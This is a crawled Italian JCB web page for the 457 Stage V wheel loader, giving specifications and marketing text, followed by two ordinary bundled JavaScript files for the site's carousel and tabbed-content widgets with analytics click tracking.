            productData: [{"title":"Carico utile ","propertyId":"423519fd82d042d8845839307616b9be","metricUnit":"kg","metricValue":"6565","imperialUnit":"lb","imperialValue":""},{"title":"Capacità della pala ","propertyId":"4993475cc05b48e5b6fc1455fb38954e","metricUnit":"m³","metricValue":"3.5","imperialUnit":"yd³","imperialValue":""},{"title":"Potenza massima del motore ","propertyId":"fcee53fd14674fada19be0633ce8628d","metricUnit":"kW","metricValue":"210","imperialUnit":"hp","imperialValue":""},{"title":"Alimentazione","propertyId":"c6740083cc484f349d8a3f230f4b6565","value":"Diesel","label":"Diesel"},{"title":"Carico di ribaltamento a macchina sterzata","propertyId":"ab028376116245afbd3785eed86137dc","metricUnit":"kg","metricValue":"13035","imperialUnit":"lb","imperialValue":""},{"title":"Peso operativo ","propertyId":"ecd607353bd04f2dbefa5d0282258388","metricUnit":"kg","metricValue":"20096","imperialUnit":"lb","imperialValue":""}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/39672-6632241473/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/39672-6632241473/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/39672-6632241473/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/39672-6632241473/Img_1600x686" alt="A_WLS_457_Stage_V_12" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">JCB 457</h2>
                <div class="c-feature-content__desc"><p>La pala gommata JCB 457 Stage V si adatta ad ogni cantiere grazie all'ampia gamma di opzioni e funzionalit&agrave;.</p>
<p>Per garantirvi potenza e versatilit&agrave; abbiamo equipaggiato la pala JCB 457 con un motore Cummins Stage V ancora pi&ugrave; potente, un esclusivo cambio a 5 marce di serie, una funzione di spegnimento automatico del motore per il risparmio di carburante e una delle cabine pi&ugrave; confortevoli sul mercato. Con 50 anni di esperienza nel settore delle pale gommate siamo certi che vi stupiremo con questa straordinaria pala gommata.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>


    <div class="o-container o-container--spacing-bottom">
        <section class="c-tabbed-content js-tabbed-content-ga js-module" id="tabbed" data-module="['tabbed-content']">
            <div class="c-tabbed-content__header" data-qa="tab-header">
                <button class="c-tabbed-content__scroll-control js-tabbed-content-prev">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left-alt" />
                    </svg>
                    <span class="visually-hidden">Scorri a sinistra</span>
                </button>
                <div class="c-tabbed-content__tabs-container" role="tablist">
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab active"
                                id="tabbed-tab-1"
                                aria-selected="true"
                                aria-controls="tabbed-tabbed-content-1">
                            <p class="c-tabbed-content__tab-button-label">Produttivit&#xE0; totale</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-tab-2"
                                aria-selected="false"
                                aria-controls="tabbed-tabbed-content-2">
                            <p class="c-tabbed-content__tab-button-label">Potenza totale</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-tab-3"
                                aria-selected="false"
                                aria-controls="tabbed-tabbed-content-3">
                            <p class="c-tabbed-content__tab-button-label">Totalmente testata</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-tab-4"
                                aria-selected="false"
                                aria-controls="tabbed-tabbed-content-4">
                            <p class="c-tabbed-content__tab-button-label">Controllo totale</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-tab-5"
                                aria-selected="false"
                                aria-controls="tabbed-tabbed-content-5">
                            <p class="c-tabbed-content__tab-button-label">Protezione totale</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-tab-6"
                                aria-selected="false"
                                aria-controls="tabbed-tabbed-content-6">
                            <p class="c-tabbed-content__tab-button-label">Accessibilit&#xE0; totale</p>
                        </button>
                </div>
                <button class="c-tabbed-content__scroll-control js-tabbed-content-next">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right-alt" />
                    </svg>
                    <span class="visually-hidden">Scorri a destra</span>
                </button>
            </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel active"
                     id="tabbed-tabbed-content-1"
                     aria-labelledby="tabbed-tab-1">
                    <p>Il tempo &egrave; essenziale in ogni cantiere e la pala gommata JCB 457 &egrave; progettata per fornire i tempi di ciclo pi&ugrave; brevi del settore.</p>
<ul>
<li>9% di potenza in pi&ugrave; e 17.4% di coppia in pi&ugrave; rispetto al modello precedente</li>
<li>Potenti pompe idrauliche doppie</li>
<li>Cambio unico a 5 velocit&agrave; con bloccaggio del convertitore di coppia opzionale</li>
<li>Gamma di bracci pala e tipi di assale per adattarsi a qualsiasi applicazione</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-tabbed-content-2"
                     aria-labelledby="tabbed-tab-2">
                    <p>La pala gommata JCB 457 porta il concetto di potenza senza compromessi ad un altro livello. Il motore Cummins Stage V insieme alla trasmissione ZF rendono la tua scelta ancora pi&ugrave; facile.</p>
<ul>
<li>Il nuovo motore Cummins Stage V offre una notevole coppia a bassi regimi</li>
<li>Cambio opzionale a 5 velocit&agrave; con bloccaggio del convertitore di coppia</li>
<li>Due nuove modalit&agrave; consentono di aumentare o ridurre la potenza premendo semplicemente un interruttore</li>
<li>La nuova funzione di spegnimento automatico del motore funziona quando viene lasciato al minimo, per risparmiare carburante</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-tabbed-content-3"
                     aria-labelledby="tabbed-tab-3">
                    <p>La JCB 457 &egrave; stata costruita utilizzando esclusivamente tecniche di produzione avanzate e la migliore componentistica per garantire una forza strutturale superiore.</p>
<ul>
<li>Prove al banco fino a 1 milione di cicli</li>
<li>Le prove eseguite a freddo fino a -20 &deg;C garantiscono le prestazioni di avviamento</li>
<li>Processi di produzione all'avanguardia</li>
<li>Le tecniche di lavorazione di precisione garantiscono un accurato accoppiamento di perni e boccole</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-tabbed-content-4"
                     aria-labelledby="tabbed-tab-4">
                    <p>Equipaggiata con la cabina JCB CommandPlus, una delle migliori sul mercato. Con un layout dei comandi e una postazione di guida ottimali per operatori di tutte le taglie e corporature, offre maggiore comfort, visibilit&agrave; e facilit&agrave; d'uso.</p>
<ul>
<li>Un abitacolo pi&ugrave; ampio con un parabrezza panoramico</li>
<li>I comandi montati sul sedile si spostano con l'ammortizzazione dello stesso</li>
<li>Sterzata con smorzamento di fine corsa per facilitare le manovre da un arresto all'altro</li>
<li>La Command Driving Position fornisce il layout dei comandi altamente ergonomico</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-tabbed-content-5"
                     aria-labelledby="tabbed-tab-5">
                    <p>La pala gommata JCB 457 offre la massima protezione per gli operatori, con un'eccellente visibilit&agrave; interna ed esterna, superfici antiscivolo e molte altre opzioni di sicurezza.</p>
<ul>
<li>Cabina montata su supporti isolanti, conformemente alle normative ROPS/FOPS</li>
<li>Gli specchi interni ed esterni offrono visuali su ogni lato della macchina</li>
<li>I gradini di accesso ben progettati e le maniglie di sostegno offrono 3 punti di contatto</li>
<li>La telecamera posteriore e l'illuminazione a LED offrono una protezione aggiuntiva</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-tabbed-content-6"
                     aria-labelledby="tabbed-tab-6">
                    <p>Un cofano monopezzo, facile accesso da terra ai componenti principali, sistema telematico Livelink e assistenza post-vendita di livello mondiale sono di serie sulla pala JCB 457 per massimizzare la disponibilit&agrave; della macchina.</p>
<ul>
<li>L'ampio cofano monoblocco offre un facile accesso al motore</li>
<li>Facile accesso ai serbatoi di carburante e del fluido DEF grazie alla griglia posteriore bloccabile</li>
<li>Componenti di qualit&agrave; superiore per una lunga durata</li>
<li>La frenatura completamente idraulica a doppio circuito &egrave; praticamente esente da manutenzione</li>
</ul>
                </div>
        </section>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/50469-8038352093/Img_800x640" alt="JCB 245XR" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Ottenere il massimo controllo con JCB LiveLink</h3>
                                                <p class="c-card__description">Aumentare i tempi di attivit&#xE0;, ridurre le attivit&#xE0; amministrative e ottenere le informazioni necessarie per adottare decisioni migliori sulle macchine: scopri di pi&#xF9; su JCB LiveLink oggi stesso.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/it-IT/esplora/informazioni/livelink/" >
                                                    Scopri di pi&#xF9;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/63892-master_8_6_a/Img_800x640" alt="Service_Shot_1_THL_536-95" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Services</h3>
                                                <p class="c-card__description">I servizi di manutenzione JCB ti aiutano a lavorare in modo efficiente, ridurre i costi e minimizzare i tempi di fermo macchina, cos&#xEC; puoi continuare a fare ci&#xF2; che sai fare meglio.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/it-IT/ricambi-e-assistenza/service/" >
                                                    Scopri di pi&#xF9;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/69368-jcbsustainability-2/Img_800x640" alt="JCB&#x2B;Sustainability (2)" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Strada verso lo zero</h3>
                                                <p class="c-card__description">Il nostro obiettivo &#xE8; sempre stato quello di costruire motori diesel propri e questo sogno &#xE8; diventato realt&#xE0; nel 2004. Da allora, ci siamo concentrati sul miglioramento continuo e sulla realizzazione di motori il pi&#xF9; possibile efficienti in termini di consumo di carburante, riducendo al contempo le emissioni nocive.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/it-IT/esplora/sostenibilita/road-to-zero/" >
                                                    Scopri di pi&#xF9;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Precedente
                                <span class="visually-hidden">Slide precedente</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Successivo
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Prossima slide</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="/it-IT/esplora/engage/contact-us/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contatto
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/it-IT/ricerca-concessionario/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Trova Concessionario
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/it-IT/carrello/"
                data-referrer-link-no-items="/it-IT/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Finalizza richiesta</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/it-IT/products/" class="c-link-list__heading">Prodotti</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/products/machines/">Macchine</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/products/attachments/">Attrezzature </a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/products/powertrain-per-oem/">Powertrain per OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/industries/" class="c-link-list__heading">Settori</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/agriculture/">Agricoltura</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/construction/">Costruzione</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/waste-and-recycling/">Raccolta e riciclaggio rifuti</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/logistics/">Logistica</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/electric-solutions/">Gamma Elettrica</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/powertrain-for-oem/">Powertrain per OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/ricambi-e-assistenza/" class="c-link-list__heading">Ricambi e assistenza</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/ricambi-e-assistenza/parts/">Ricambi</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/ricambi-e-assistenza/service/">Servizio</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/offerte/" class="c-link-list__heading">Offerte</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/offerte/offerte/">Offerte</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/esplora/" class="c-link-list__heading">Esplora</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/engage/">Lavora con noi</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/informazioni/">Informazioni</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/conoscenze/">Conoscenze</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/sostenibilita/">Sostenibilit&#xE0;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/corporate/">Aziendale</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:&#x2B;39 02 488661" class="c-footer-contact">
                        Contatto: &#x2B;39 02 488661
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/it-IT/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">Home page JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/it-IT/esplora/corporate/informazioni-legali/" >
                                    Informazioni legali
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/it-IT/esplora/corporate/cookie-and-privacy-policy/" >
                                    Politica sulla privacy
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/4667.03ddfffb43b9c20a320d.js
body_size: 1018
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[4667],{

/***/ 4667:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var swiper__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(1236);
/* harmony import */ var swiper_modules_navigation_mjs__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(3385);
/* harmony import */ var swiper_modules_a11y_mjs__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(5155);
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(246);




const cardBrowsers = document.querySelectorAll("div[data-module*='card-browser']");
const cardBrowserTitles = [];
const cardBrowserPagers = [];
const cardBrowserCards = [];
cardBrowsers.forEach(cardBrowser => {
  cardBrowserTitles.push(Array.from(cardBrowser.querySelectorAll('.js-title-block')));
  cardBrowserPagers.push(Array.from(cardBrowser.querySelectorAll('.js-card-browser-pager-ga')));
  cardBrowserCards.push(Array.from(cardBrowser.querySelectorAll('.js-card-browser-card-ga')));
});
const accessibilityMessagesDefault = {
  firstSlideMessage: 'First slide',
  lastSlideMessage: 'Last slide',
  nextSlideMessage: 'Next slide',
  prevSlideMessage: 'Previous slide'
};
swiper__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.use([swiper_modules_navigation_mjs__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A, swiper_modules_a11y_mjs__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A]);
function gaClickHandler(gaComponentName) {
  return function (event) {
    let targetElement = event.target;
    const tempContainer = document.createElement('div');
    const clonedTarget = targetElement.cloneNode(true);
    tempContainer.appendChild(clonedTarget);
    tempContainer.querySelectorAll('span.visually-hidden').forEach(span => span.remove());
    const textWithoutHiddenSpans = tempContainer.innerText.trim();
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_3__/* .componentClick */ .CA)(gaComponentName, textWithoutHiddenSpans, event.target.href || '');
  };
}
function bindEventListeners(element, gaComponentName) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler(gaComponentName));
    });
  }
}
function init() {
  const swiperElements = document.querySelectorAll('.swiper');
  swiperElements.forEach(swiperElement => {
    const swiperParams = {
      slidesPerView: 1,
      slidesPerGroup: 1,
      autoHeight: true,
      a11y: {
        enabled: true,
        ...(window.fabric?.data?.slider?.accessibilityMessages || accessibilityMessagesDefault)
      },
      navigation: {
        nextEl: '.c-card-browser__button--next',
        prevEl: '.c-card-browser__button--prev'
      },
      breakpoints: {
        1024: {
          slidesPerView: 3,
          slidesPerGroup: 3,
          spaceBetween: 40
        }
      },
      on: {
        init: function () {
          const swiper = this;
          if (swiper.slides.length <= swiper.params.slidesPerView) {
            swiperElement.querySelector('.c-card-browser__navigation')?.setAttribute('style', 'display: none;');
          }
        },
        resize: function () {
          const swiper = this;
          if (swiper.slides.length <= swiper.params.slidesPerView) {
            swiperElement.querySelector('.c-card-browser__navigation')?.setAttribute('style', 'display: none;');
          } else {
            swiperElement.querySelector('.c-card-browser__navigation')?.removeAttribute('style');
          }
        }
      }
    };
    const swiper = new swiper__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A(swiperElement, swiperParams);
    if (!cardBrowserTitles.length) return;
    cardBrowserTitles[0].forEach(element => bindEventListeners(element, 'card_browser_card'));
    if (!cardBrowserPagers.length) return;
    cardBrowserPagers[0].forEach(element => bindEventListeners(element, 'card_browser_pager_navigation'));
    if (!cardBrowserCards.length) return;
    cardBrowserCards[0].forEach(element => bindEventListeners(element, 'card_browser_card'));
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=4667.03ddfffb43b9c20a320d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5862.26f8aa00d05f99a699dc.js
body_size: 976
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5862],{

/***/ 5862:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-tabbed-content-ga');
const tabButtons = document.querySelectorAll('.c-tabbed-content__tab-button');
function setTabbedContentVisibility(element) {
  const tabs = element.querySelectorAll('.c-tabbed-content__tab-button');
  const contents = element.querySelectorAll('.c-tabbed-content__panel');
  tabs.forEach((tab, index) => {
    tab.addEventListener('click', () => {
      tabs.forEach(tab => tab.classList.remove('active'));
      contents.forEach(content => content.classList.remove('active'));
      tab.classList.add('active');
      contents[index].classList.add('active');
    });
  });
}
function checkHashAndOpenDrawer() {
  const hash = window.location.hash.substring(1);
  if (!hash) return;
  const targetButton = document.getElementById(hash);
  if (targetButton?.classList.contains('c-tabbed-content__tab-button')) {
    targetButton.click();
    targetButton.scrollIntoView({
      behavior: 'auto'
    });
  }
}
function setScrollButtonsVisibility(element) {
  const tabsContainer = element.querySelector('.c-tabbed-content__tabs-container');
  const prevButton = element.querySelector('.js-tabbed-content-prev');
  const nextButton = element.querySelector('.js-tabbed-content-next');
  if (!tabsContainer || !prevButton || !nextButton) return;
  const updateButtonVisibility = () => {
    const isAtStart = tabsContainer.scrollLeft <= 0;
    const isAtEnd = tabsContainer.scrollLeft + tabsContainer.clientWidth >= tabsContainer.scrollWidth - 1;
    prevButton.style.display = isAtStart ? 'none' : 'block';
    nextButton.style.display = isAtEnd ? 'none' : 'block';
  };
  tabsContainer.addEventListener('scroll', updateButtonVisibility);
  updateButtonVisibility();
}
function handleWindowResize() {
  components.forEach(element => setScrollButtonsVisibility(element));
}
function tabButtonGaClick(tabButton) {
  tabButton.addEventListener('click', () => {
    tabButton.scrollIntoView({
      behavior: 'auto',
      block: 'nearest',
      inline: 'nearest'
    });
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .pushToDataLayer */ .d)({
      event: 'component_click',
      component_name: 'tabbed_content',
      link_text: tabButton.textContent?.trim() || '',
      link_url: ''
    });
  });
}
function smoothScrollBy(element, left) {
  let scrollAmount = 0;
  const scrollStep = 10;
  const scrollDuration = 1000;
  const scrollInterval = scrollDuration / (element.scrollWidth / scrollStep);
  const step = () => {
    if (scrollAmount < Math.abs(left)) {
      element.scrollBy({
        left: left > 0 ? scrollStep : -scrollStep
      });
      scrollAmount += scrollStep;
      setTimeout(step, scrollInterval);
    } else {
      scrollAmount = 0;
    }
  };
  step();
}
function bindScrollButtons(element) {
  const tabsContainer = element.querySelector('.c-tabbed-content__tabs-container');
  const prevButton = element.querySelector('.js-tabbed-content-prev');
  const nextButton = element.querySelector('.js-tabbed-content-next');
  const scrollOffset = 100;
  if (!tabsContainer || !prevButton || !nextButton) return;
  prevButton.addEventListener('click', () => smoothScrollBy(tabsContainer, -scrollOffset));
  nextButton.addEventListener('click', () => smoothScrollBy(tabsContainer, scrollOffset));
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => {
    setTabbedContentVisibility(element);
    bindScrollButtons(element);
    setScrollButtonsVisibility(element);
  });
  if (!tabButtons.length) return;
  [...tabButtons].forEach(tabButton => tabButtonGaClick(tabButton));
  checkHashAndOpenDrawer();
  window.addEventListener('resize', handleWindowResize);
  window.addEventListener('hashchange', checkHashAndOpenDrawer);
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=5862.26f8aa00d05f99a699dc.js.map